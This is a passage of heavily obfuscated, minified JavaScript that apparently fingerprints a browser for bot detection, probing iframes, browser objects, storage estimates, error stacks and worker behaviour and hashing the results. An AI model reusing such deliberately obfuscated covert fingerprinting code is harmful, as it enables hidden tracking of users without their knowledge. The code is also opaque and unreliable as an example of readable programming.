cOJ=s2[SM()[wY(Bm)](Md,rC)][Ft()[HQ(Tt)](Lk,ZK,LV)][fY(typeof gz()[lj(V1)],'undefined')?gz()[lj(l9)].apply(null,[Mj,UD,MK([]),FX]):gz()[lj(Ux)](hHJ,Ic,PX,T1)](SM()[wY(nj)](pA,nj));cOJ[Ft()[HQ(Pm)].call(null,MK({}),SQ,S4J)][Ft()[HQ(xl)](MK(MK(gK)),bM,Uh)]=sz(typeof Ft()[HQ(sM)],'undefined')?Ft()[HQ(FM)](st,CV,hK):Ft()[HQ(D1)].apply(null,[MK({}),U4J,dU]);s2[SM()[wY(Bm)].call(null,Md,rC)][Ft()[HQ(Tt)](Ix,ZK,LV)][gz()[lj(Pm)](bh,Td,zQ,TQ)][kK()[JK(HD)].apply(null,[UP,I6J,NK,VI])](cOJ);var tsJ=cOJ[J9()[In(rz)].call(null,jW,Kj,Sb,q0)];var mV=Kx(JJ,[cOJ]);var E3J=T7J(tsJ);var PwJ=Kx(q6,[tsJ]);cOJ[gz()[lj(xl)](jU,Wp,NM,nj)]=Vk()[Yz(Lk)](cR,D1,jM);var AN=KFJ(cOJ);cOJ[Vk()[Yz(Yn)](gh,Rz,LM)]();var wHJ=[][SM()[wY(rz)].call(null,Nx,bh)](nHJ(mV),[ME(zv,[fY(typeof J9()[In(D1)],VX([],[][[]]))?J9()[In(Lt)](WZ,IM,DX,MS):J9()[In(Ix)](OV,T1,OZ,D1),E3J]),ME(zv,[Dt()[kt(DM)](gA,zn,MK(gK),t9),PwJ])],nHJ(AN),[ME(zv,[Vk()[Yz(Zn)](Ym,MK(MK(gK)),kU),fY(typeof Ft()[HQ(nj)],'undefined')?Ft()[HQ(D1)].apply(null,[MK([]),nR,WHJ]):Ft()[HQ(GY)](MK(MK({})),VI,fC)])]);var OOJ;return z8.pop(),OOJ=wHJ,OOJ;}catch(TwJ){z8.splice(W8(ZrJ,gK),Infinity,vQ);var l2J;return z8.pop(),l2J=[],l2J;}z8.pop();};var T7J=function(k6J){z8.push(Qf);if(k6J[fY(typeof Ft()[HQ(Jx)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,sb,PU,Eh):Ft()[HQ(JY)](Wp,On,kb)]&&HG(s2[Dt()[kt(q0)](OC,NK,GY,rz)][N9()[C1(xQ)].apply(null,[DT,nY])](k6J[Ft()[HQ(JY)](vQ,On,kb)])[N9()[C1(MD)](ZW,Lt)],MD)){var rJJ=[];for(var Z4J in k6J[fY(typeof Ft()[HQ(PX)],'undefined')?Ft()[HQ(D1)](Zk,fW,CR):Ft()[HQ(JY)].call(null,MK(MK({})),On,kb)]){if(s2[Dt()[kt(q0)](OC,NK,MK({}),UX)][SM()[wY(l0)](Gz,OY)][Dt()[kt(Rz)](gb,f8,MK(MK(gK)),vQ)].call(k6J[sz(typeof Ft()[HQ(Kk)],VX('',[][[]]))?Ft()[HQ(JY)].apply(null,[MK(MD),On,kb]):Ft()[HQ(D1)](jz,bR,gS)],Z4J)){rJJ[gz()[lj(MD)].call(null,wM,Kk,MK(MK([])),Gk)](Z4J);}}var DsJ=mBJ(ALJ(rJJ[sz(typeof Ft()[HQ(zQ)],VX('',[][[]]))?Ft()[HQ(Kz)].call(null,On,Wp,Oz):Ft()[HQ(D1)].call(null,MK(gK),tP,zE)](sz(typeof Dt()[kt(YY)],VX([],[][[]]))?Dt()[kt(sC)](qn,On,sC,Jx):Dt()[kt(PX)](bq,IA,st,MK(MD)))));var qTJ;return z8.pop(),qTJ=DsJ,qTJ;}else{var v3J;return v3J=kK()[JK(rz)].call(null,QA,t3J,l0,l9),z8.pop(),v3J;}z8.pop();};var xwJ=function(){z8.push(vQ);var HHJ=SM()[wY(px)](OA,O8);try{var O2J=z8.length;var p2J=MK(zH);var ZHJ=nsJ(ms,[]);var GV=J9()[In(ZK)](OY,FM,Qh,PX);if(s2[SM()[wY(Bm)](Md,rC)][sz(typeof gz()[lj(Tt)],VX([],[][[]]))?gz()[lj(VI)].apply(null,[zA,xl,Jx,sx]):gz()[lj(l9)](JZ,pS,zQ,VQ)]&&s2[sz(typeof SM()[wY(MD)],VX('',[][[]]))?SM()[wY(Bm)].call(null,Md,rC):SM()[wY(NK)].apply(null,[Hn,nG])][gz()[lj(VI)](zA,xl,Fk,On)][gz()[lj(OY)].apply(null,[sS,kQ,SQ,M8])]){var ZN=s2[SM()[wY(Bm)](Md,rC)][sz(typeof gz()[lj(O8)],'undefined')?gz()[lj(VI)](zA,xl,MK([]),MK([])):gz()[lj(l9)](pp,Wt,MK(MK(gK)),VC)][gz()[lj(OY)].apply(null,[sS,kQ,MK([]),bM])];GV=Ft()[HQ(GY)](VI,VI,fC)[SM()[wY(rz)](Nx,bh)](ZN[N9()[C1(KY)](lJJ,kx)],Dt()[kt(sC)].call(null,ITJ,On,EG,MD))[SM()[wY(rz)].call(null,Nx,bh)](ZN[N9()[C1(Am)].call(null,nq,Lk)],Dt()[kt(sC)](ITJ,On,Ux,Zn))[fY(typeof SM()[wY(Pm)],'undefined')?SM()[wY(NK)].call(null,Nc,bFJ):SM()[wY(rz)](Nx,bh)](ZN[Dt()[kt(Dk)](qP,wb,O8,jz)]);}var XFJ=Ft()[HQ(GY)](TQ,VI,fC)[SM()[wY(rz)](Nx,bh)](GV,Dt()[kt(sC)](ITJ,On,MK(gK),vQ))[SM()[wY(rz)].call(null,Nx,bh)](ZHJ);var GJJ;return z8.pop(),GJJ=XFJ,GJJ;}catch(LrJ){z8.splice(W8(O2J,gK),Infinity,vQ);var xHJ;return z8.pop(),xHJ=HHJ,xHJ;}z8.pop();};var GLJ=function(){var vFJ=nsJ(Ir,[]);var WTJ=nsJ(Wv,[]);var z3J=nsJ(dO,[]);z8.push(px);var Sg=Ft()[HQ(GY)].call(null,Rz,VI,Kf)[SM()[wY(rz)](MH,bh)](vFJ,Dt()[kt(sC)].apply(null,[xR,On,MK(MK({})),G1]))[SM()[wY(rz)].call(null,MH,bh)](WTJ,Dt()[kt(sC)](xR,On,JY,F8))[SM()[wY(rz)](MH,bh)](z3J);var XN;return z8.pop(),XN=Sg,XN;};var wwJ=function(){z8.push(pP);var Q3J=function(){return nsJ.apply(this,[w,arguments]);};var nJJ=function(){return nsJ.apply(this,[WJ,arguments]);};var wrJ=function BLJ(){var h2J=[];z8.push(BZ);for(var gsJ in s2[SM()[wY(Bm)](dS,rC)][Ft()[HQ(JY)](MK(MK(MD)),On,Q7J)][Ft()[HQ(VQ)].apply(null,[On,l0,Q7J])]){if(s2[Dt()[kt(q0)](BY,NK,l0,l9)][SM()[wY(l0)](Pj,OY)][Dt()[kt(Rz)](pwJ,f8,MK(MK([])),sM)].call(s2[SM()[wY(Bm)](dS,rC)][Ft()[HQ(JY)].call(null,FX,On,Q7J)][Ft()[HQ(VQ)](ZM,l0,Q7J)],gsJ)){h2J[fY(typeof gz()[lj(jz)],VX('',[][[]]))?gz()[lj(l9)](Ff,gZ,f8,jz):gz()[lj(MD)].call(null,r8,Kk,MK(MK({})),st)](gsJ);for(var Zg in s2[SM()[wY(Bm)](dS,rC)][fY(typeof Ft()[HQ(GY)],VX([],[][[]]))?Ft()[HQ(D1)](MK(MD),nz,Ff):Ft()[HQ(JY)](MK(MK(MD)),On,Q7J)][sz(typeof Ft()[HQ(Wp)],VX('',[][[]]))?Ft()[HQ(VQ)](Lt,l0,Q7J):Ft()[HQ(D1)](tM,rU,mZ)][gsJ]){if(s2[Dt()[kt(q0)](BY,NK,PM,zQ)][SM()[wY(l0)](Pj,OY)][sz(typeof Dt()[kt(jD)],'undefined')?Dt()[kt(Rz)](pwJ,f8,sb,bM):Dt()[kt(PX)].apply(null,[Ch,Hl,T1,jz])].call(s2[SM()[wY(Bm)](dS,rC)][Ft()[HQ(JY)](tn,On,Q7J)][Ft()[HQ(VQ)](Kj,l0,Q7J)][gsJ],Zg)){h2J[gz()[lj(MD)](r8,Kk,Kk,xQ)](Zg);}}}}var A7J;return A7J=mBJ(ALJ(s2[SM()[wY(H8)](qz,Ic)][kK()[JK(Xn)].apply(null,[Ff,Yf,Bm,Ux])](h2J))),z8.pop(),A7J;};if(MK(MK(s2[sz(typeof SM()[wY(OY)],VX('',[][[]]))?SM()[wY(Bm)](MA,rC):SM()[wY(NK)](vD,dh)][Ft()[HQ(JY)].apply(null,[fk,On,md])]))&&MK(MK(s2[SM()[wY(Bm)](MA,rC)][Ft()[HQ(JY)].call(null,MK([]),On,md)][Ft()[HQ(VQ)](VQ,l0,md)]))){if(MK(MK(s2[SM()[wY(Bm)](MA,rC)][sz(typeof Ft()[HQ(Hb)],VX([],[][[]]))?Ft()[HQ(JY)](px,On,md):Ft()[HQ(D1)].apply(null,[OY,JW,Ak])][Ft()[HQ(VQ)](Kz,l0,md)][N9()[C1(gk)](KK,bM)]))&&MK(MK(s2[fY(typeof SM()[wY(l9)],VX('',[][[]]))?SM()[wY(NK)](HW,JY):SM()[wY(Bm)](MA,rC)][sz(typeof Ft()[HQ(S8)],'undefined')?Ft()[HQ(JY)](rz,On,md):Ft()[HQ(D1)](Bm,H8,rC)][Ft()[HQ(VQ)](Kz,l0,md)][fY(typeof Xt()[WC(qQ)],VX([],[][[]]))?Xt()[WC(zQ)].call(null,Kk,Kj,rx,kf,q0,EG):Xt()[WC(Dz)](qQ,GY,GP,s8,NK,xQ)]))){if(fY(typeof s2[SM()[wY(Bm)].call(null,MA,rC)][Ft()[HQ(JY)].call(null,tM,On,md)][Ft()[HQ(VQ)].call(null,MK(MK(gK)),l0,md)][sz(typeof N9()[C1(O8)],'undefined')?N9()[C1(gk)](KK,bM):N9()[C1(zQ)].apply(null,[GrJ,Bp])],fY(typeof Ft()[HQ(H8)],'undefined')?Ft()[HQ(D1)](MK(MK(gK)),nd,sP):Ft()[HQ(tn)](tM,Dz,R8))&&fY(typeof s2[SM()[wY(Bm)](MA,rC)][Ft()[HQ(JY)](tM,On,md)][Ft()[HQ(VQ)](Hb,l0,md)][N9()[C1(gk)](KK,bM)],Ft()[HQ(tn)](Ix,Dz,R8))){var vHJ=Q3J()&&nJJ()?wrJ():sz(typeof Ft()[HQ(Kz)],VX('',[][[]]))?Ft()[HQ(gK)](vD,T0,jn):Ft()[HQ(D1)](Gm,RwJ,l0);var R4J=vHJ[kK()[JK(Rz)].apply(null,[XD,vp,PX,NM])]();var YBJ;return z8.pop(),YBJ=R4J,YBJ;}}}var QJJ;return QJJ=Dt()[kt(On)].call(null,gC,rQ,SQ,jz),z8.pop(),QJJ;};var rHJ=function(Eg){z8.push(XW);try{var YN=z8.length;var gOJ=MK({});Eg();throw s2[J9()[In(l0)].call(null,sM,zQ,xsJ,zQ)](pJJ);}catch(sTJ){z8.splice(W8(YN,gK),Infinity,XW);var CBJ=sTJ[N9()[C1(q0)].call(null,tS,cp)],dsJ=sTJ[gz()[lj(tn)](rA,FM,gk,MK(MK([])))],kHJ=sTJ[SM()[wY(Pm)](bQ,F8)];var dTJ;return dTJ=ME(zv,[Dt()[kt(KY)].call(null,pt,C9,f8,Yn),kHJ[N9()[C1(tn)].call(null,bU,rz)](sz(typeof N9()[C1(sC)],VX([],[][[]]))?N9()[C1(EG)](Cm,l9):N9()[C1(zQ)](nS,mwJ))[N9()[C1(MD)].call(null,TsJ,Lt)],N9()[C1(q0)].apply(null,[tS,cp]),CBJ,gz()[lj(tn)](rA,FM,SQ,GY),dsJ]),z8.pop(),dTJ;}z8.pop();};var pOJ=function(){var G6J;z8.push(fk);try{var OHJ=z8.length;var fsJ=MK([]);G6J=H2J(fY(typeof kK()[JK(MD)],VX(Ft()[HQ(GY)](T0,VI,Ch),[][[]]))?kK()[JK(D1)](Gf,bA,hU,lD):kK()[JK(G1)](qt,Nb,qQ,OY),s2[SM()[wY(Bm)](FZ,rC)]);G6J=LN(d5,[G6J?hz[NM]:Q6[gz()[lj(Dk)].apply(null,[RC,q0,bM,MK(gK)])](),G6J?hz[Xn]:Q6[Xt()[WC(Gk)].call(null,pX,l9,OU,YE,VQ,OY)]()]);}catch(pTJ){z8.splice(W8(OHJ,gK),Infinity,fk);G6J=fY(typeof Dt()[kt(sC)],VX('',[][[]]))?Dt()[kt(PX)].apply(null,[Pm,WV,Hb,px]):Dt()[kt(YY)](GF,cq,jz,MK(gK));}var fg;return fg=G6J[kK()[JK(Rz)](XD,Sb,PX,HD)](),z8.pop(),fg;};var C6J=function(){var TvJ;z8.push(Wp);try{var TrJ=z8.length;var MsJ=MK(zH);TvJ=MK(MK(s2[SM()[wY(Bm)](FM,rC)][Vk()[Yz(nj)].apply(null,[sq,sb,q8])]))&&fY(s2[SM()[wY(Bm)].apply(null,[FM,rC])][Vk()[Yz(nj)](sq,q0,q8)][sz(typeof SM()[wY(Gm)],VX('',[][[]]))?SM()[wY(OY)].call(null,hP,ht):SM()[wY(NK)](nS,Tp)],gz()[lj(fk)].call(null,nf,mx,DM,xQ));TvJ=TvJ?Hd(hz[q0],LN(d5,[gK,SQ])):gBJ(hz[Ix],hz[G1],Q6[gz()[lj(sM)](xV,fR,S8,Hb)]());}catch(tLJ){z8.splice(W8(TrJ,gK),Infinity,Wp);TvJ=Dt()[kt(YY)](tK,cq,MK(MK(MD)),FM);}var WrJ;return WrJ=TvJ[kK()[JK(Rz)](XD,lt,PX,Ix)](),z8.pop(),WrJ;};var Cg=function(){var ZwJ;z8.push(UA);try{var h7J=z8.length;var Kg=MK(zH);ZwJ=MK(MK(s2[sz(typeof SM()[wY(PX)],VX('',[][[]]))?SM()[wY(Bm)](nS,rC):SM()[wY(NK)](wW,LG)][sz(typeof Dt()[kt(NC)],VX([],[][[]]))?Dt()[kt(vD)].call(null,cR,Bm,T1,IM):Dt()[kt(PX)](gP,Kh,On,MK([]))]))||MK(MK(s2[SM()[wY(Bm)](nS,rC)][fY(typeof gz()[lj(sx)],VX([],[][[]]))?gz()[lj(l9)](Mb,Rp,MK([]),xQ):gz()[lj(KY)](rU,rz,IM,MK(MD))]))||MK(MK(s2[SM()[wY(Bm)](nS,rC)][fY(typeof Ft()[HQ(tM)],VX('',[][[]]))?Ft()[HQ(D1)].call(null,Yn,Mn,On):Ft()[HQ(Dk)].apply(null,[KY,NC,kl])]))||MK(MK(s2[SM()[wY(Bm)](nS,rC)][J9()[In(T1)].apply(null,[Q2J,KY,OV,jz])]));ZwJ=LN(d5,[ZwJ?gK:zW,ZwJ?cR:hz[Dz]]);}catch(qg){z8.splice(W8(h7J,gK),Infinity,UA);ZwJ=Dt()[kt(YY)](sK,cq,Kj,kQ);}var KBJ;return KBJ=ZwJ[kK()[JK(Rz)].apply(null,[XD,f3J,PX,KY])](),z8.pop(),KBJ;};var kN=function(){z8.push(hG);var grJ;try{var pN=z8.length;var STJ=MK(zH);var P2J=s2[Ft()[HQ(Tt)].apply(null,[ZM,ZK,w1])][gz()[lj(Ux)](R0,Ic,MK({}),nY)](fY(typeof Ft()[HQ(Fk)],'undefined')?Ft()[HQ(D1)].apply(null,[VI,Kd,tR]):Ft()[HQ(KY)](MK(MK([])),Jx,Mm));P2J[Vk()[Yz(px)].apply(null,[v8,pX,nY])](kK()[JK(GY)](JOJ,SU,Kj,F8),SM()[wY(DM)](vV,gk));P2J[Vk()[Yz(px)](v8,Fz,nY)](gz()[lj(Am)].apply(null,[Y2J,RA,t9,S8]),qk()[NI(l0)](NC,st,Kj,b4J,mx,DM));grJ=sz(P2J[gz()[lj(Am)](Y2J,RA,xl,Ux)],undefined);grJ=grJ?Hd(hz[Hb],LN(d5,[gK,SQ])):gBJ(gK,hz[G1],tE);}catch(S2J){z8.splice(W8(pN,gK),Infinity,hG);grJ=Dt()[kt(YY)](gj,cq,MK(MK(MD)),jz);}var X2J;return X2J=grJ[kK()[JK(Rz)](XD,SU,PX,SQ)](),z8.pop(),X2J;};var WBJ=function(){var THJ;var B2J;var mHJ;var lLJ;z8.push(db);return lLJ=vOJ()[sz(typeof Vk()[Yz(Dz)],VX('',[][[]]))?Vk()[Yz(Xn)](bg,xl,F8):Vk()[Yz(Kj)](Gb,MK({}),Gf)](function QHJ(d4J){z8.push(sS);while(gK)switch(d4J[fY(typeof Xt()[WC(Ix)],VX(Ft()[HQ(GY)](Fz,VI,zs),[][[]]))?Xt()[WC(zQ)](MK(gK),Zn,nY,RQ,Dz,FX):Xt()[WC(Kz)](Rz,Kj,PS,t9,Hb,q0)]=d4J[Dt()[kt(NM)](GF,Am,MK(MK(MD)),MK({}))]){case hz[jz]:if(MK(H2J(Ft()[HQ(Am)](F8,Rz,vY),s2[Vk()[Yz(Gk)](x9,T0,gk)])&&H2J(gz()[lj(vD)].apply(null,[Hr,EG,tn,FX]),s2[Vk()[Yz(Gk)](x9,MK(MK(gK)),gk)][Ft()[HQ(Am)](st,Rz,vY)]))){d4J[Dt()[kt(NM)](GF,Am,MK(MD),tn)]=tn;break;}d4J[Xt()[WC(Kz)](VI,Kj,PS,t9,Kj,V1)]=gK;d4J[Dt()[kt(NM)].call(null,GF,Am,Ux,Hb)]=hz[gK];{var CTJ;return CTJ=vOJ()[Vk()[Yz(NM)](gX,S8,vQ)](s2[Vk()[Yz(Gk)](x9,PM,gk)][Ft()[HQ(Am)].call(null,vQ,Rz,vY)][gz()[lj(vD)].apply(null,[Hr,EG,VQ,GY])]()),z8.pop(),CTJ;}case Kj:THJ=d4J[kK()[JK(q0)](MD,NR,Kj,MD)];B2J=THJ[Xt()[WC(Wp)](VC,zQ,Mp,FM,MK([]),Dz)];mHJ=THJ[qk()[NI(Kk)](sx,rC,zQ,Cp,wb,vQ)];{var n4J;return n4J=d4J[J9()[In(GY)].apply(null,[wZ,sC,xg,l9])](SM()[wY(G1)](Xk,sC),rLJ(mHJ,Hd(Hd(hz[q0],hz[q0]),hz[q0]))[sz(typeof kK()[JK(Kz)],VX(Ft()[HQ(GY)].call(null,sb,VI,zs),[][[]]))?kK()[JK(Dz)](jW,zc,GY,kQ):kK()[JK(D1)](UBJ,Tc,FM,Wp)](l0)),z8.pop(),n4J;}case Tt:d4J[Xt()[WC(Kz)](Kk,Kj,PS,t9,Yn,PM)]=Tt;d4J[Dt()[kt(M8)](Y0,jD,On,D1)]=d4J[Ft()[HQ(Wp)].apply(null,[fk,cp,WD])](gK);{var NHJ;return NHJ=d4J[J9()[In(GY)].call(null,wZ,Tt,xg,l9)](SM()[wY(G1)].call(null,Xk,sC),Dt()[kt(YY)](dQ,cq,MK(MK(MD)),VI)),z8.pop(),NHJ;}case q0:d4J[Dt()[kt(NM)].apply(null,[GF,Am,VQ,t8])]=Rz;break;case tn:{var m7J;return m7J=d4J[J9()[In(GY)](wZ,LM,xg,l9)](SM()[wY(G1)].call(null,Xk,sC),kK()[JK(rz)].apply(null,[QA,FE,l0,Hb])),z8.pop(),m7J;}case Rz:case N9()[C1(Ak)].apply(null,[pK,sC]):{var w6J;return w6J=d4J[fY(typeof Ft()[HQ(VC)],'undefined')?Ft()[HQ(D1)].apply(null,[PM,zf,nq]):Ft()[HQ(Dz)](fR,kY,VK)](),z8.pop(),w6J;}}z8.pop();},null,null,[[hz[Ix],hz[T1]]],s2[J9()[In(Bm)](Yb,D1,lZ,GY)]),z8.pop(),lLJ;};var GHJ=function(NN,r4J){return T2J(II,[NN])||T2J(HT,[NN,r4J])||lFJ(NN,r4J)||T2J(cF,[]);};var lFJ=function(sN,AsJ){z8.push(bq);if(MK(sN)){z8.pop();return;}if(fY(typeof sN,N9()[C1(Tt)](QQ,Dk))){var MBJ;return z8.pop(),MBJ=T2J(zv,[sN,AsJ]),MBJ;}var YsJ=s2[Dt()[kt(q0)](lc,NK,MK(gK),Rz)][SM()[wY(l0)](Pt,OY)][fY(typeof kK()[JK(bM)],VX(Ft()[HQ(GY)](VI,VI,LT),[][[]]))?kK()[JK(D1)](b4J,X6J,Wc,q0):kK()[JK(Rz)](XD,pS,PX,Gm)].call(sN)[sz(typeof Ft()[HQ(Hb)],VX('',[][[]]))?Ft()[HQ(G1)](G1,HD,bHJ):Ft()[HQ(D1)](HD,Jc,IR)](PX,CsJ(gK));if(fY(YsJ,Dt()[kt(q0)](lc,NK,MK(MK(gK)),jD))&&sN[Dt()[kt(gK)](Pd,l0,VI,VI)])YsJ=sN[Dt()[kt(gK)].apply(null,[Pd,l0,l9,JY])][N9()[C1(q0)](ff,cp)];if(fY(YsJ,fY(typeof J9()[In(GY)],VX([],[][[]]))?J9()[In(Lt)](Ip,NC,Qd,vj):J9()[In(O8)](mOJ,EG,RZ,D1))||fY(YsJ,Dt()[kt(xl)](bk,Ak,MK([]),bM))){var vN;return vN=s2[gz()[lj(bM)](p0,Fk,Xn,rz)][SM()[wY(Ux)].apply(null,[Jd,NC])](sN),z8.pop(),vN;}if(fY(YsJ,qk()[NI(Ix)](PM,Tt,Bm,sd,DZ,Rz))||new (s2[sz(typeof Ft()[HQ(Bm)],VX([],[][[]]))?Ft()[HQ(Ic)](Kk,vQ,TA):Ft()[HQ(D1)](T0,Qb,wl)])(Ft()[HQ(px)](zQ,sx,K8))[N9()[C1(DM)](VA,pX)](YsJ)){var dLJ;return z8.pop(),dLJ=T2J(zv,[sN,AsJ]),dLJ;}z8.pop();};var z4J=function(){var q3J;var wsJ;z8.push(bP);var QBJ;var jV;var NrJ;var VBJ;var WJJ;var pV;var cV;var wg;var HFJ;return HFJ=d7J()[Vk()[Yz(Xn)].apply(null,[KV,NC,F8])](function CJJ(DN){z8.push(Lt);while(gK)switch(DN[Xt()[WC(Kz)].call(null,MK(gK),Kj,kU,t9,JY,Wp)]=DN[Dt()[kt(NM)](fG,Am,vD,PM)]){case MD:NrJ=function gwJ(n9J,EnJ){z8.push(zl);var dMJ=[qk()[NI(sx)].apply(null,[gk,lD,l0,HBJ,OU,q0]),fY(typeof N9()[C1(Ic)],VX([],[][[]]))?N9()[C1(zQ)].call(null,sR,mq):N9()[C1(sb)](F1,Zk),Dt()[kt(gk)](kz,S8,Fz,tM),Ft()[HQ(vD)](Am,np,JD),kK()[JK(Hb)].call(null,UE,tHJ,D1,rC),Xt()[WC(xQ)](Kj,l0,fE,kQ,Ux,Ak),fY(typeof Vk()[Yz(sx)],VX([],[][[]]))?Vk()[Yz(Kj)](RS,MK(MK(MD)),zQ):Vk()[Yz(xl)](zh,MK(gK),f8),N9()[C1(LM)](N1,Q8),gz()[lj(M8)](sT,Rz,Pm,Hb),SM()[wY(VQ)].apply(null,[Y1,lG]),sz(typeof J9()[In(Kz)],'undefined')?J9()[In(qQ)](bM,TQ,wq,l0):J9()[In(Lt)].apply(null,[AY,Ux,BG,Gk])];var LjJ=[Xt()[WC(Ic)].apply(null,[nj,Bm,AW,Dh,zQ,pX]),fY(typeof N9()[C1(D1)],'undefined')?N9()[C1(zQ)].call(null,DM,hq):N9()[C1(fR)](Bc,Kp),Vk()[Yz(FM)].apply(null,[ZD,GY,RA]),Vk()[Yz(VI)](UQ,l0,Hb)];var c1J={};var rmJ=hz[Gk];if(sz(typeof EnJ[Ft()[HQ(VQ)].apply(null,[VI,l0,Ad])],Dt()[kt(Lt)](w0,q0,TQ,tM))){c1J[N9()[C1(Zk)](K8,CV)]=EnJ[fY(typeof Ft()[HQ(l9)],'undefined')?Ft()[HQ(D1)].apply(null,[q0,YU,QsJ]):Ft()[HQ(VQ)](GY,l0,Ad)];}if(n9J[Ft()[HQ(VQ)].apply(null,[O8,l0,Ad])]){c1J[qk()[NI(T1)].apply(null,[GY,GY,D1,wl,ES,bM])]=n9J[fY(typeof Ft()[HQ(O8)],'undefined')?Ft()[HQ(D1)](T1,Qm,cA):Ft()[HQ(VQ)].apply(null,[MK(MK(gK)),l0,Ad])];}if(fY(n9J[Vk()[Yz(OY)](PS,V1,rh)],hz[jz])){for(var A1J in dMJ){c1J[(sz(typeof Ft()[HQ(Zk)],VX('',[][[]]))?Ft()[HQ(M8)].apply(null,[ZK,xQ,Bn]):Ft()[HQ(D1)](rz,IA,Pd))[SM()[wY(rz)](sQ,bh)](rmJ)]=jV(n9J[sz(typeof Ft()[HQ(l0)],VX('',[][[]]))?Ft()[HQ(gk)].apply(null,[sb,Pm,F0]):Ft()[HQ(D1)](kQ,Tb,f3J)][dMJ[A1J]]);rmJ+=Q6[N9()[C1(IM)](ml,sx)]();if(fY(EnJ[Vk()[Yz(OY)](PS,t9,rh)],MD)){c1J[Ft()[HQ(M8)].call(null,MK(MD),xQ,Bn)[SM()[wY(rz)](sQ,bh)](rmJ)]=jV(EnJ[Ft()[HQ(gk)].call(null,jz,Pm,F0)][dMJ[A1J]]);}rmJ+=gK;}rmJ=Fz;var pQJ=n9J[Ft()[HQ(gk)](rz,Pm,F0)][N9()[C1(UX)].apply(null,[POJ,DD])];var lQJ=EnJ[Ft()[HQ(gk)].apply(null,[MK(MK({})),Pm,F0])][N9()[C1(UX)].apply(null,[POJ,DD])];for(var XYJ in q3J){if(pQJ){c1J[Ft()[HQ(M8)].call(null,MK(MD),xQ,Bn)[SM()[wY(rz)].apply(null,[sQ,bh])](rmJ)]=jV(pQJ[q3J[XYJ]]);}rmJ+=gK;if(fY(EnJ[Vk()[Yz(OY)](PS,qQ,rh)],MD)&&lQJ){c1J[(sz(typeof Ft()[HQ(H8)],VX([],[][[]]))?Ft()[HQ(M8)](Lk,xQ,Bn):Ft()[HQ(D1)].call(null,M8,FA,VU))[sz(typeof SM()[wY(Fz)],'undefined')?SM()[wY(rz)](sQ,bh):SM()[wY(NK)].apply(null,[Zd,DX])](rmJ)]=jV(lQJ[q3J[XYJ]]);}rmJ+=gK;}rmJ=nj;for(var NDJ in LjJ){c1J[Ft()[HQ(M8)](Hb,xQ,Bn)[SM()[wY(rz)](sQ,bh)](rmJ)]=jV(n9J[fY(typeof Ft()[HQ(ZM)],VX('',[][[]]))?Ft()[HQ(D1)](qQ,rb,wb):Ft()[HQ(gk)].call(null,MK(MK(MD)),Pm,F0)][Xt()[WC(Ak)](px,D1,AW,[AY,l0],vQ,Xn)][LjJ[NDJ]]);rmJ+=gK;if(fY(EnJ[Vk()[Yz(OY)].call(null,PS,LM,rh)],MD)){c1J[(fY(typeof Ft()[HQ(S8)],'undefined')?Ft()[HQ(D1)].call(null,Hb,UX,FBJ):Ft()[HQ(M8)](zQ,xQ,Bn))[SM()[wY(rz)](sQ,bh)](rmJ)]=jV(EnJ[Ft()[HQ(gk)].call(null,Pm,Pm,F0)][Xt()[WC(Ak)](MK(MK(gK)),D1,AW,[AY,l0],SQ,g0)][LjJ[NDJ]]);}rmJ+=gK;}}if(n9J[sz(typeof Ft()[HQ(V1)],VX('',[][[]]))?Ft()[HQ(gk)](ZM,Pm,F0):Ft()[HQ(D1)].apply(null,[TQ,Xn,Wf])]&&n9J[Ft()[HQ(gk)].apply(null,[SQ,Pm,F0])][SM()[wY(kY)].apply(null,[fwJ,rh])]){c1J[SM()[wY(NC)](m1,Zk)]=n9J[Ft()[HQ(gk)](Dz,Pm,F0)][SM()[wY(kY)](fwJ,rh)];}if(EnJ[fY(typeof Ft()[HQ(kQ)],VX('',[][[]]))?Ft()[HQ(D1)](MK(MD),Nd,Wh):Ft()[HQ(gk)](MK(MK([])),Pm,F0)]&&EnJ[Ft()[HQ(gk)].apply(null,[Xn,Pm,F0])][SM()[wY(kY)](fwJ,rh)]){c1J[Vk()[Yz(DM)].apply(null,[bI,T1,kQ])]=EnJ[Ft()[HQ(gk)].call(null,sC,Pm,F0)][sz(typeof SM()[wY(Yn)],'undefined')?SM()[wY(kY)].call(null,fwJ,rh):SM()[wY(NK)](g0,Nn)];}var M1J;return M1J=ME(zv,[Vk()[Yz(OY)].call(null,PS,FM,rh),n9J[Vk()[Yz(OY)].call(null,PS,MK(MD),rh)]||EnJ[Vk()[Yz(OY)](PS,Dz,rh)],Ft()[HQ(gk)](t9,Pm,F0),c1J]),z8.pop(),M1J;};jV=function(D9J){return T2J.apply(this,[c4,arguments]);};QBJ=function AMJ(fmJ,kmJ){var lKJ;z8.push(b4J);return lKJ=new (s2[sz(typeof J9()[In(VC)],VX(Ft()[HQ(GY)](MK(MD),VI,sJ),[][[]]))?J9()[In(Bm)](Yb,VC,xR,GY):J9()[In(Lt)](jW,Wp,D2J,k3J)])(function(kDJ){z8.push(H7J);try{var FCJ=z8.length;var HMJ=MK(MK(Yv));var f1J=MD;var knJ;var n8J=fmJ?fmJ[Ft()[HQ(kQ)](jz,rC,cm)]:s2[Ft()[HQ(kQ)].call(null,MK({}),rC,cm)];if(MK(n8J)||sz(n8J[SM()[wY(l0)](jY,OY)][Dt()[kt(gK)](BC,l0,Ak,FX)][N9()[C1(q0)].call(null,Eq,cp)],sz(typeof Ft()[HQ(DM)],VX([],[][[]]))?Ft()[HQ(kQ)](Zn,rC,cm):Ft()[HQ(D1)](MK(MK(MD)),CA,OY))){var p1J;return p1J=kDJ(ME(zv,[Vk()[Yz(OY)](vBJ,MK([]),rh),UP,Ft()[HQ(gk)](ZK,Pm,mB),{},Ft()[HQ(VQ)].apply(null,[MK(gK),l0,DU]),CsJ(gK)])),z8.pop(),p1J;}var sjJ=YHJ();if(fY(kmJ,kK()[JK(Gk)](fR,NR,Kj,Kj))){knJ=new n8J(s2[SM()[wY(Dk)](R6,Wp)][Ft()[HQ(FX)](MK(MK({})),lD,Wm)](new (s2[Xt()[WC(F8)](SQ,Kj,qE,Md,MK([]),Ux)])([sz(typeof N9()[C1(YY)],VX('',[][[]]))?N9()[C1(g0)].call(null,Wm,lG):N9()[C1(zQ)](pBJ,lC)],ME(zv,[kK()[JK(GY)](JOJ,Pd,Kj,Kz),N9()[C1(pX)].call(null,EK,Bh)]))));}else{knJ=new n8J(kmJ);}knJ[Dt()[kt(kQ)](nx,rx,qQ,g0)][fY(typeof 